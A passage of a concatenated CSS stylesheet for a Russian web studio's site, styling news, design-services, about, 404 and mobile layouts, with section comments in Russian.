	align-items: flex-start;
	padding-bottom: 50px;
}
.information-list-item:last-child {
	padding-bottom: 0;
}
.info-someText {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
}
.info-item-first {
	min-width: 410px;
	max-width: 410px;
	width: 100%;
	padding-right: 30px;
}
.phase {
	padding-top: 95px;
}
.cloud .cloud-form-main {
	margin-top: 450px;
}
.phase-list {
	padding-top: 50px;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.phase-list-item {
	background: #ECF0F7;
	display: flex;
	align-items: center;
	border-radius: 40px 0 0 40px;
	margin-bottom: 20px;
	max-width: 800px;
	width: 100%;
	box-sizing: border-box;
}
.phase-list-item span {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 43px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 60px;
	width: 100%;
	height: 60px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 100%;
}
.phase-item-text {
	font-size: 18px;
	line-height: 22px;
	color: #091934;
	padding: 5px 15px 5px 50px;
}
/*Стили к странице "SEO-Продвижение" (конец)*/

/*Стили к странице "Новости" (начало)*/
.news-banner {
	background: linear-gradient(90.74deg, #21324D 53.43%, #152032 93.27%);
}
.news-infoImage img {
	vertical-align: middle;
	/*max-width: 730px;*/
	object-fit: cover;
	width: 100%;
	height: 100%;
}
.news-info-block {
	padding: 45px;
}
.news-info-title {
	max-width: 500px;
	width: 100%;
	color: #FFF7BF;
}
.news-bannerBlock {
	display: flex;
	align-items: stretch;
}
.news-infoImage {
	position: relative;
}
.news-infoImage:after {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-image: linear-gradient(279.16deg, #21324D 15.18%, rgba(44, 61, 88, 0.957152) 26.27%, rgba(100, 117, 143, 0.739583) 51.83%, rgba(255, 255, 255, 0) 74.98%);
}
.news-main-bloc {
	width: 74%;
}
.news-main-bloc .new-list-name {
	max-width: 100%;
}
.news-main-bloc .new-list-text {
	max-width: 100%;
}
.news-main {
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
}
.news-tab-list {
	min-width: 300px;
	/*width: 100%;*/
	margin-left: 20px;
}
.news-tab-item {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
	background-color: #780647;
	margin-bottom: 20px;
	/*width: 290px;*/
}
.news-tab-item a {
	color: #FF663F;
	padding: 20px;
	display: block;
	box-sizing: border-box;
}
.news-tab-list-mobile {
	display: none;
}
.news-tab-item.action {
	background-color: #FFF7BF;
}
.news-details-union {
	display: flex;
	align-items: flex-start;
	/*justify-content: flex-end;*/
}
.news-button-clic {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	border: none;
	padding: 15px 20px;
	cursor: pointer;
	transition: all 0.3s ease;
	outline: none;
}
.news-button-clic:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.news-details-info {
	width: 65%;
	padding-right: 50px;
}
.news-detail-tit {
	padding-top: 5px;
	padding-bottom: 48px;
}
.news-details-info .info-listingBloc {
	padding-top: 15px;
}
.news-detail-link {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 14px;
	line-height: 17px;
	text-transform: uppercase;
	color: #FF663F;
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}
.news-detail {
	padding: 50px 0 0;
}
.news-detail-link:before {
	content: url(/local/templates/new_v_robot/css/../image/icon-back.svg);
	padding-right: 5px;
}
icon-back
.news-detail {
	padding-top: 50px;
}
.details-text {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	padding: 10px 0 15px;
}
.news-details-date {
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #152032;
}
.new-detail-info a {
	color: #780647;
}
.new-detail-info a:hover {
	color: #FF663F;
}
.new-detail-info ul li{
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	display: flex;
	align-items: center;

}
.new-detail-info ul li::before{
	content: '';
	border: 6px solid transparent;
	border-left: 7px solid #FF663F;
	display: block;
	width: 0;
	height: 0;
	padding-right: 5px;
}
.new-detail-info p u
{
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #152032;

}
.detail-img {
	text-align: center;
}
.detail-img img {
	max-width: 100%;
}
.detail-all-news {
	text-align: center;
	padding: 15px;
}
.detail-all-news a {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	padding: 15px 20px;
	transition: all 0.3s ease;
	display: inline-block;
}
.detail-all-news a:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.news-right-article .news-list-item{
	flex-direction: column;
}
.news-right-article .new-date-name {
	flex-direction: row-reverse;
}
.news-right-article .new-list-name {
	max-width: 260px;
}
.news-right-article .news-listUnion {
	padding: 20px 20px 24px 20px;
}
.news-right-article .new-list-text {
	max-width: 260px;
	padding: 20px 0 10px;
}
/*Стили к странице "Новости" (конец)*/

.bx-livechat-position-bottom-right {
	right: 18px;
}


/*Свайпер слайдер (начало)*/
.blog-slider {
	margin: 3vw 0 3vw;
}

.big-blog {
	margin-bottom: 3vw;
}

.mini-blog__item {
	background: #ECF0F7;
	color: #2D4468;
	cursor: pointer;
}

.mini-blog__item video {
	/*max-height: 100px;*/
	object-fit: cover;
	object-position: top;
}

.mini-blog__item.swiper-slide-thumb-active {
	background: #FF663F;
	color: #ffffff;
}

.mini-blog__item p {
	font-size: 16px;
	line-height: 21px;
	padding: 10px 15px;
	margin: 0;
	display: flex;
	align-items: center;
	height: 100%;
	box-sizing: border-box;
}

.mini-blog__item p:after {
	content: url("/upload/medialibrary/bd9/arrow-im.svg");
	position: absolute;
	right: -28px;
}

.mini-blog__item:last-child p:after {
	content: none;
}

.swiper-container-autoheight .swiper-wrapper {
	align-items: stretch;
}

.video-block {
	margin: 4vw 0;
}

/*==============================================================*/
/*Стили к странице "Поддержка сайтов (начало)*/

.startup-block-support {
	padding-bottom: 80px;
}

.startup-list-item-support span {
	font-family: 'Exo 2.0 Extra Bold';
	font-size: 36px;
	line-height: 43px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 60px;
	height: 60px;
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 100%;
}

.startup-union-subtitle-support {
	font-size: 18px;
	line-height: 22px;
}

.startup-list-item-support {
	background: #ECF0F7;
	display: flex;
	align-items: center;
	marging-bottom: 20px;
	border-radius: 40px 0 0 40px;
	max-width: 800px;
	width: 100%;
}

.startup-union-support {
	padding-left: 40px;
	margin-bottom: 20px;
}

.performance-modul {
	padding-top: 120px;
}

.solve-problems-support {
	padding-top: 30px;
}

.starting-block-support {
	padding: 40px 0 20px;
	/*background: url("/local/templates/new_v_robot/css/../image/supp-robot1.png") center;*/
	/*background-size: cover;*/
}
/*Стили к странице "Поддержка сайтов" (конец)*/

/*================================================================*/
/*Стили к странице "Услуги дизайна" (начало)*/
.starting-block-design {
	padding: 0 0 200px;
	background: radial-gradient(89.72% 75.02% at 41.8% 96.21%, #FFF7BF 0%, #FFAD6A 18.34%, #952D4B 44.6%, #21324D 74.25%, #081934 100%), #C4C4C4;
	position: relative;
	background-size: cover;
}
.starting-block-design .starting-bannerBlock{
	padding: 100px 0;
}
.starting-info-title-design {
	color: #ffffff;
}
.starting-info-subtitle-design {
	color: #ECF0F7;
}
/*-----------------------------------------------------------------*/
.start-advantage-design {
	background: #081934;
	/*background: radial-gradient(214.84% 96.24% at 49.46% -44.12%, #FFF7BF 0%, #FFAD6A 24.91%, #952D4B 42.51%, #21324D 66.46%, #081934 100%), linear-gradient(180deg, #F2D59D -9.86%, #E3A192 11.63%, #DD8A8D 21.84%, #C2677A 31.59%, #780647 43.96%);*/
	position: relative;
	padding: 0 0 180px;
}
.start-advantage-design:before{
	content: '';
	background: url("/local/templates/new_v_robot/css/../image/design-bg-dark.png") no-repeat;
	background-size: 100%;
	position: absolute;
	width: 100%;
	height: 100%;
	top: -220px;
}
.privilege-block-title-design {
	color: #ffffff;
	padding: 0 0 50px;
}
.start-advantage-design .privilege-item-subtitle {
	font-size: 18px;
	line-height: 22px;
	color: #ffffff;
	top: -20%;
	padding: 0 30px 2px;
	position: relative;
	text-align: left;
}
.privilege-item-pre-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-weight: 800;
	font-size: 64px;
	line-height: 77px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	background: linear-gradient(#780647, #FF663F);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	top: -21%;
	padding: 0 30px;
	position: relative;
}
.privilege-block-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.privilege-block {
	padding-top: 40px;
}
.start-advantage-design .privilege-list-item {
	width: 32%;
	background: linear-gradient(180deg, #2D4468 0%, rgba(45, 68, 104, 0.2) 100%);
	margin: 25px 0;
	position: relative;
	padding: 0;
}
.start-advantage-design .privilege-item-title {
	color: #ffffff;
	text-align: left;
	top: -20%;
	padding: 0 30px 2px;
	position: relative;
}
/*---------------------------------------------------------------*/
.performance-design {
	background: linear-gradient(#FFF7BF	50%, #FFFFFF 50%);
	position: relative;
	padding: 50px 0;
}
.performance-design:before {
	content: '';
	width: 75%;
	height: 61px;
	background-color: #FFF7BF;
	position: absolute;
	top: -60px;
	right: 0;
	clip-path: polygon(0% 100%, 6% 0%, 100% 0%, 100% 100%);
}
.performance-design:after {
	content: '';
	width: 15%;
	height: 61px;
	background-color: #FFFFFF;
	position: absolute;
	bottom: calc(50% - 1px);
	right: 0;
	clip-path: polygon(0% 100%, 25% 0%, 100% 0%, 100% 100%);
}
.performance-design .performance-bloc {
	display: block;
	text-align: center;
}
.performance-design .performance-bloc-image img {
	width: 850px;
}
/*---------------------------------------------------------------*/
.products-design {
	/*background: #ECF0F7;*/
	padding: 40px 0 180px;
	position: relative;
}
.with-revers {
	padding: 40px 0 100px;
}
.products-design:before{
	content: '';
	background: url("/local/templates/new_v_robot/css/../image/design-Vector 32.png") no-repeat;
	background-size: 100%;
	position: absolute;
	width: 100%;
	height: 100%;
	top: -150px;
}
.products-design .products-block {
	padding: 40px 0 40px;
}
.products-design .products-list-image {
	width: 700px;
}
.revers {
	display: flex;
}
.revers:nth-child(even) {
	flex-direction: row-reverse;
}
.revers:nth-child(odd) {
	flex-direction: row;
}
/*----------------------------------------------------------------*/
.static-icons {
	padding: 0;
	position: relative;
	background: #081934;
	color: #FFFFFF;

}
.static-icons:before {
	content: '';
	position: absolute;
	background: url("/local/templates/new_v_robot/css/../image/design-bg-icons-2.png") no-repeat;
	background-size: 100%;
	width: 100%;
	height: 1474px;
	top: -210px;
}
.static-icons .solve-problems {
	padding: 40px 0 0;
}
.static-icons .titels {
	text-align: center;
	padding: 0 0 40px;
	color: #FFFFFF;
}
.static-icons .start-advantageBlock {
	justify-content: space-around;
	text-align: center;
}
.solve-problems-item-icons {
	width: 49.5%;
}
.static-icons .solve-problems-img img {
	max-width: 100%;
}
.static-icons .solve-problems-list {
	padding: 40px 0 20px;
}
.static-icons .solve-item-title {
	color: #FFFFFF;
}
.to-center {
	display: inline-block;
	max-width: 540px;
}
/*----------------------------------------------------------------*/
.anime-icons {
	padding: 0 0 400px;
	position: relative;
	color: #FFFFFF;
	background: #081934;
}
.anime-icons:before {
	content: '';
	position: absolute;
	background: url("/local/templates/new_v_robot/css/../image/design-bg-illustration.png") no-repeat;
	background-size: 100%;
	width: 100%;
	height: 100%;
	bottom: -200px;
}
.anime-icons .solve-problems {
	padding: 0;
	text-align: center;
}
.anime-icons .solve-problems-title.titels {
	text-align: center;
	font-size: 18px;
	color: #FFFFFF;
}
.anime-icons .solve-problems-list {
	padding: 40px 0 80px;
}
/*----------------------------------------------------------------*/
.order-design {
	background: #FBCF82;
}
.cloud-form-main-design {
	justify-content: center;
	position: relative;
	z-index: 1;
}
.cloud-form-main-design .cloudButton-clic {
	width: unset;
}
/*Стили к странице "Услуги дизайна" (конец)*/
/*Стили к странице "Веб-студия Robot.NET" (начало)*/
.about__general-info {
	display: grid;
	grid-template-columns: 1fr;
	justify-items: center;
	grid-gap: 50px 0;
}

.about__general-infoText {
	max-width: 730px;
	width: 100%;
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 20px;
}

.about__general {
	margin: 50px 0 80px;
}

.about__general-infoText > p {
	font-size: 16px;
	line-height: 22px;
}

.about__general-infoText b {
	display: inline-block;
	color: #780647;
	font-weight: 700;
	font-family: 'Exo 2.0 Extra Bold';
}

.about__general-infoText > b {
	font-size: 18px;
}

.about__general-infoText > ul {
	font-size: 16px;
	line-height: 22px;
	list-style-type: disc;
	padding-left: 25px;
}

.titels-about {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 42px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	display: block;
	text-align: center;
}

.about__listing {
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(33%, 1fr));
	margin-top: 50px;
}

.about__listing > li {
	padding: 30px;
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 20px;
	justify-items: center;
	/*cursor: pointer;*/
	transition: all 0.3s ease;
}

.about__listing > li figure {
	transition: all 0.3s ease;
}

.about__listing > li p {
	font-size: 18px;
	line-height: 22px;
	font-weight: 600;
	text-align: center;
}

.about__listing > li:nth-child(n+4) {
	color: #ffffff;
}

.our-developments {
	padding: 80px 0;
}

.our-developments__block {
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 50px;
}

.our-developments__block .titels-about {
	text-align: start;
}

.our-developments__listing {
	display: grid;
	grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
	grid-gap: 50px;
}

.our-developments__items {
	background: #FFF7BF;
	padding: 40px;
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 20px;
	justify-items: center;
	align-content: baseline;
}

.our-developments__images {
	width: 230px;
	height: 150px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.our-developments__images img {
	width: 100%;
	height: 100%;
}

.our-developments__titel {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: uppercase;
	color: #780647;
	text-align: center;
	height: 48px;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.about__button {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	border: none;
	padding: 15px 20px;
	cursor: pointer;
	transition: all 0.3s ease;
	outline: none;
	justify-self: center;
}

.our-clients {
	padding-bottom: 80px;
}

.our-clients__block {
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 50px;
}

.our-clients__block .titels-about {
	text-align: start;
}

.our-clients__listing {
	display: grid;
	grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
	grid-gap: 30px 20px;
}

.our-clients__listing > li {
	align-self: center;
	justify-self: center;
}

.our-clients__listing > li a {
	display: inline-block;
}

.company-team__block .titels-about {
	text-align: start;
}

.companyTeam {
	padding-top: 50px;
	padding-bottom: 40px;
}

.companyTeam .swiper-pagination-bullets {
	bottom: 0;
}

.company-team__items {
	background: #ECF0F7;
	padding: 30px;
	box-sizing: border-box;
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 10px 0;
	justify-items: center;
}

.company-team__items > figure {
	width: 180px;
	height: 200px;
}

.company-team__items > figure img {
	width: 100%;
	height: 100%;
}

.company-team__items > p {
	font-size: 18px;
	line-height: 24px;
	font-weight: 600;
	color: #2D4468;
	text-align: center;
	margin-top: 20px;
}

.company-team__items > span {
	font-size: 16px;
	line-height: 20px;
	color: #091934;
}

.companyTeam .swiper-pagination-bullet {
	width: 10px;
	height: 10px;
	background: #2D4468;
	opacity: 1;
}

.companyTeam .swiper-pagination-bullet-active {
	background: #FF663F;
}

.about__text-bottom {
	font-family: 'Exo 2.0 Extra Bold';
	font-size: 24px;
	line-height: 29px;
	color: #790748;
	text-align: center;
	margin-top: 80px;
}

.hide-dev {
	display: none;
}
/*Стили к странице "Веб-студия Robot.NET" (конец)*/

/* End */


/* Start:/local/templates/new_v_robot/css/about_css.css?16264182855459*/
.wrap.page-404{
    height: calc(100vh - 620px);
    min-height:300px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.wrap.page-404 * {
    padding-top: 10px;
    padding-bottom: 10px;
}

contents {
    display: block;
    width: 100%;
    font-family: inherit;
}
contents *{
    width: 100%;
    max-width: 1260px;
    margin: 0 auto;

}
.cloud-form-bloc {
    flex-wrap: wrap;
}
.cloud-form-bloc .g-recaptcha{
    margin-top: 10px;
}
banner{
    display: flex;
    height: 500px;
    position: relative;
    align-items: center;
    background-size: 600px auto;
    background-position: 100% 50%;
    background-repeat: no-repeat;
    padding-bottom: 30px;
    background-image: none !important;
}

banner div{
    margin: 0;
}
banner div h1,banner div p{
    max-width: 60%;
    float:left;
    margin-top: 20px;
}
banner div ul{
    display: flex;
    list-style: none;
}
banner div ul li{
    list-style: none;
}
banner div certs_list
{
    display: block;
    float: left;
    width: 100%;
    margin-top: 20px;
    height: 90px;
    background-repeat: no-repeat;
    background-size: 142px 90px, 204px 68px;
    background-position: 2px 50%, 176px 50%;
}
varranties{

    border-bottom: 1px solid #eff1f5;
    border-top: 1px solid #eff1f5;
    display: flex;
    justify-content: space-between;
}
varranties div{
    padding-left: 75px;
    margin-left: 20px;
    text-align: left;
    background-size: 43px;
    margin-top: 60px;
    margin-bottom: 60px;
}
varranties div:nth-child(1){
    background: url("/design/img/about-img-1.png") no-repeat left top;
}
varranties div:nth-child(2){
    background: url("/design/img/about-img-2.png") no-repeat left top;
}
varranties div:nth-child(3){
    background: url("/design/img/about-img-3.png") no-repeat left top;
}
varranties div h2{
    font-weight: 600;
    font-size: 18px;
    line-height: 25px;
    color: #FF663F;
    text-align: left;
    margin-bottom: 10px;
}
projects{
    display: block;
    margin-top: 30px;
    margin-bottom: 30px;
}
projects p{
    margin-top: 20px;
    margin-bottom: 20px;
    font-size: 18px;
    line-height: 28px;
    color: #292929;
    text-align: center;
}
projects ul{
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
projects ul li{
    max-width: 620px;
    position: relative;
    margin: 0;
    margin-top: 10px;
    overflow: hidden;
}
projects ul listhead{
    position: relative;
}
projects ul li:hover img{
    transform: scale(1.1);
}
projects>ul>li:nth-child(even){
    margin-right: 10px;

}
projects>ul>li:nth-child(odd){
    margin-left: 10px;

}
projects ul li img{
    width: 100%;
    height: auto;
    transition: all .1s linear;
}
projects ul li desc, projects ul listhead desc{
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px 20px;
    z-index: 2;
}
projects ul li desc h3, projects ul li desc p, projects ul listhead desc h3, projects ul listhead desc p{
    color: indianred;
    font-style: normal;
    font-weight: 600;
    font-size: 32px;
    line-height: 28px;
    text-align: left;
}
projects ul li desc p{
    font-weight: 500;
    font-size: 16px;
    line-height: 37px;
}
team{
    margin-top: 30px;
    margin-bottom: 30px;
    display: block;
}
team p{
    margin: 20px 0;
    text-align: center;
}
team ul{
    display: flex;
    flex-wrap: wrap;
    flex: 1;
    justify-content: space-between;
    align-items: stretch;
}
team ul li{
    max-width:226px;
    /*height: 335px;*/
    overflow: hidden;
    position: relative;
    margin-top: 10px;
}
team ul li img{
    width:100%;
    height: auto;
}
team ul li desc{
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 29px 0px 0px 0px;
    text-align: center;
    background: #F9F9FB;
    z-index: 2;
}
team ul li desc h3{
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 21px;
    letter-spacing: 0.5px;
    color: #000000;
    padding-bottom: 8px;
}
@media (max-width: 1290px) {
    projects ul {
        justify-content: center;
        align-items: center;
    }
    projects>ul>li:nth-child(even){
        margin-right: 0px;

    }
    projects>ul>li:nth-child(odd){
        margin-left: 0px;

    }
    projects ul li {
        max-width: 100%;
    }
    projects>ul>li:hover img{
        transform: scale(1);
    }
    projects ul li desc h3, projects ul li desc p, projects ul listhead desc h3, projects ul listhead desc p{
        color: black;
    }
    projects ul li desc, projects ul listhead desc {
        color: black;
        position: initial;
        padding: 10px 0px;
        z-index: 2;
    }
    varranties{
        flex-wrap: wrap;
    }
    varranties div{
        margin-top: 30px;
        margin-bottom: 30px;
    }
    banner{
        background: none !important;
    }
    banner div certs_list {
        background-size: 145px auto, 140px auto;
        background-position: 0 50%, 170px 50%;
    }
    contents *{
        width: 95%;
    }
    banner div h1,banner div p{
        max-width: 100%;
        float:left;
        margin-top: 20px;
    }
}
/* End */


/* Start:/local/templates/new_v_robot/css/mob_style.css?163767335150402*/
@media (min-width: 992px) {
    .about__listing > li:hover figure {
        transform: scale(1.1);
    }
}

@media (min-width: 1024px) {
    .header-secondList-item:hover .header-secondList-link__points {
        max-height: inherit;
    }
}

@media (max-width: 1290px) {
    .container {
        width: 90%;
    }

    .container-main {
        width: 95%;
    }

    /*Главная страница*/
    .phone-block-list a {
        font-size: 12px;
    }

    .header-secondList-link {
        font-size: 15px;
    }
    .news-list{
        justify-content: center;
    }
    .news-list-item{
        /*max-width: 75% !important;*/
    }

    div.slayden-savnena {
        height: 33vw;
    }

    .hosting-block-mobile .listing,.support-block-mobile .listing{
        padding: 5px;
    }
}

@media (max-width: 1200px) {
    .clients-block {
        flex-direction: column;
    }

    .clients-block-title {
        padding: 0px 0px 30px 0;
        margin-right: 0;
        border: 0;
    }

    .cloud-1 {
        height: 130px;
    }

    .cloud-2 {
        height: 130px;
    }

    .cloud-3 {
        height: 130px;
    }

    .cloud-4 {
        height: 130px;
    }

    .serverCard-block {
        position: relative;
        min-width: 280px;
    }

    .server-infoText {
        width: 80%;
    }
}

@media (max-width: 1024px) {
    .advantages-tittle {
        display: none;
    }

    .stages .svg {
        display: none;
    }

    .stages-list-item:nth-child(odd) {
        justify-content: flex-start;
        flex-direction: row;
        text-align: left;
    }

    .stages-bloc-list .startup-union {
        padding-left: 20px;
    }
}

@media (max-width: 1024px) {
    /*Главная страница*/
    .banner-blockImage {
        display: none;
    }

    .mobile-banner-blockImage {
        display: block;
        text-align: end;
    }

    .mobile-banner-blockImage img {
        vertical-align: middle;
        max-width: 100%;
        width: 100%;
    }

    .menu-mobile-icons {
        position: fixed;
        top: 62%;
        right: 0;
        display: flex;
        align-items: center;
        background-color: #780647;
        border-radius: 30px 0px 0px 0px;
        padding: 8px 20px 8px 10px;
    }

    .mobile-icons-chat {
        background: linear-gradient(0deg, #FF663F, #FF663F), #FF663F;
        border-radius: 50%;
        padding: 15px;
        cursor: pointer;
    }

    .mobile-icons-burger {
        padding-left: 20px;
        cursor: pointer;
    }

    .mobile-burger {
        display: block;
    }

    .mobile-icons-chat img {
        vertical-align: middle;
    }

    .mobile-menu-name {
        font-size: 14px;
        line-height: 19px;
        text-transform: uppercase;
        color: #FFF7BF;
    }

    .mobile-menu-main {
        position: fixed;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        z-index: 13;
        background: rgba(33, 50, 77, 0.3);
        overflow-y: auto;
    }

    .mobile-menu-main::-webkit-scrollbar {
        width: 3px;
        background-color: transparent;
    }

    .mobile-menu-main::-webkit-scrollbar-thumb {
        background-color: #FF663F;
    }

    .mobile-menu-union {
        background-color: #780647;
    }

    .mobile-menu-mainTitle {
        display: flex;
        align-items: center;
        justify-content: space-between;
        border-bottom: 1px solid #952D4B;
        padding: 15px 20px;
    }

    .mobile-button-close {
        cursor: pointer;
        padding: 7px;
    }

    .mod-titel {
        width: 100%;
        padding: 9px 20px;
        box-sizing: border-box;
        display: flex;
        align-items: center;
    }

    .mod-titel.icon {
        background: #952D4B;
    }

    .pointsItem-subparagraphs {
        padding: 14px 40px;
    }

    .header-secondList-item {
        /*padding: 9px 20px;*/
        flex-direction: column;
        align-items: flex-start;
    }

    .header-secondList-item:nth-child(n+3) .header-secondList-link {
        display: flex;
    }

    .header-secondList-link__points {
        position: relative;
        top: 0;
        left: 0;
        width: 100%;
        padding-top: 0;
        display: none;
        max-height: inherit;
    }

    /*.header-secondList-item:nth-child(-n+3)::after {*/
    /*    position: absolute;*/
    /*    left: 200px;*/
    /*    top: 15px;*/
    /*}*/

    .mod-titel.icon::after {
        transform: rotate(180deg);
    }

    .header-secondList-item:last-child {
        border-top: 1px solid #952D4B;
    }

    .header-secondList-item.mobile-item {
        flex-direction: row;
        align-items: center;
        padding: 9px 20px;
    }

    .mobile-contacts-menu {
        background: #21324D;
        padding: 20px;
    }

    .mobile-contacts-menu .footer-information-item {
        padding-bottom: 0;
    }

    .main-header-first {
        display: none;
    }

    .main-header-secondList {
        display: none;
    }

    .mobile-main-header {
        display: block;
    }

    .header-mobile-item {
        display: flex;
        align-items: center;
    }

    .header-secondList-item:nth-child(-n+2)::after {
        content: none;
    }

    .header-mobile-item .header-secondList-link {
        font-size: 18px;
        line-height: 22px;
    }

    .somethingBlock {
        display: none;
    }

    .main-header-firstUnion {
        padding: 8px 0;
    }

    .banner-blockImage img {
        max-width: 100%;
    }

    .hosting {
        height: auto;
    }

    .hosting-block {
        display: none;
    }

    .hosting-block-mobile {
        display: flex;
        position: relative;
        z-index: 9;
        padding: 25px 0;
    }

    .hosting-block-mobile .hosting-button {
        display: inline-block;
    }

    .hosting-block-mobile .hosting-block-list:hover {
        transform: scale(1.0);
    }

    .hosting-block-mobile .hosting-list-title {
        max-width: 100%;
    }

    .hosting-block-mobile .hosting-block-list {
      /*  box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);*/
    }

    .hosting-mob-text {
        font-size: 14px;
        line-height: 16px;
        color: #152032;
        text-align: center;
        padding: 15px 8px 0;
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 6;
        -webkit-box-orient: vertical;
        min-height: 97px;
        margin-bottom: 15px;
    }

    .hosting-mob-text span {
        max-width: 285px;
        width: 100%;
        display: inline-block;
    }

    .hosting .slick-dots li button:before {
        font-size: 45px;
        color: #2D4468;
        opacity: 1;
    }

    .hosting .slick-dots li.slick-active button:before {
        color: #FF663F;
        opacity: 1;
    }

    .server-blockInfo {
        position: relative;
    }

    .server-union {
        flex-direction: column;
        align-items: normal;
    }

    .server-block-image {
        text-align: end;
    }

    .server-title {
        padding-bottom: 20px;
    }

    .support-block {
        display: none;
    }

    .support-block-mobile {
        display: flex;
        position: relative;
        z-index: 9;
        padding: 25px 0;
    }

    .support-block-mobile .support-block-list {
        transform: scale(1.0);
       /* box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);*/
    }

    .support-block-mobile .banner-block-infoButton.hosting-button {
        display: inline-block;
    }

    .support .slick-dots li button:before {
        font-size: 45px;
        color: #2D4468;
        opacity: 1;
    }

    .support .slick-dots li.slick-active button:before {
        color: #FF663F;
        opacity: 1;
    }

    .clients-list-item {
        display: flex !important;
        justify-content: center;
    }

    /*Страница сервера*/
    .breadcrumbs-block {
        display: none !important;
    }

    /*Обслуживание серверов*/
    .service-cash-bloc {
        width: inherit;
        margin-bottom: 0;
    }

    .service-buttonBuy {
        top: auto;
        bottom: 0;
        left: 0;
        margin: 0;
    }

    .service-buttonBuy-mobile {
        display: inline-block;
        background-color: #FF663F;
        font-family: 'Exo 2.0 Regular';
        font-size: 16px;
        line-height: 19px;
        color: #FFFFFF;
        padding: 15px 20px;
        position: absolute;
        right: 10px;
        top: 27%;
    }

    .service-list-itemTitle.mobile-title-serv {
        padding-left: 20px;
        padding-right: 10px;
    }

    .service-list-itemsubText {
        padding-left: 20px;
        padding-right: 10px;
    }

    .service-listName {
        padding-left: 20px;
        padding-right: 10px;
    }

    .service-list-article {
        padding-left: 20px;
        padding-right: 10px;
    }

    .service-buttonBuy:hover {
        transform: scale(1.0);
    }

    .servUnion-block {
        /*display: none;*/
        flex-wrap: wrap;
    }

    .service-list {
        width: 100%;
    }

    .servUnion-block-mobile {
        display: block;
    }

    .service-infoText {
        padding: 20px 20px 50px;
        width: 100%;
        box-sizing: border-box;
    }

    .service-buttonBuy {
        /*display: none;*/
    }

    .service-buttonMob-union {
        display: block;
        position: relative;
        margin: 20px 0 0;
    }

    .serv-mobile-cash {
        padding: 20px;
        margin-bottom: 20px;
        background-color: #780647;
        cursor: pointer;
        position: relative;
    }

    .service-cash-info {
        margin-left: 0;
        width: inherit;
        padding: 0px;
    }

    .serv-mobile-cash.open-service {
        background: #FFFFFF;
        margin-bottom: 0;
    }

    .serv-mobile-cash.open-service .service-list-itemsubTitle {
        color: #780647;
    }

    /*Быстрый запуск*/
    .templates-list-item img {
        max-width: 375px;
    }

    .cash-support-block {
        display: none;
    }

    .mobile-cash-support-block {
        display: flex;
        padding-top: 30px;
    }

    .mobile-cash-support-block .support-block-list:hover {
        transform: scale(1.0);
    }

    .mobile-cash-support-block .hosting-button {
        display: inline-block;
    }

    .mobile-cash-support-block .banner-block-infoButton:hover {
        transform: scale(1.0);
    }

    .mobile-cash-support-block .support-block-list {
        box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);
        margin: 0 3px;
    }

    .mobile-cash-support-block .slick-dots li button:before {
        font-size: 45px;
        color: #2D4468;
        opacity: 1;
    }

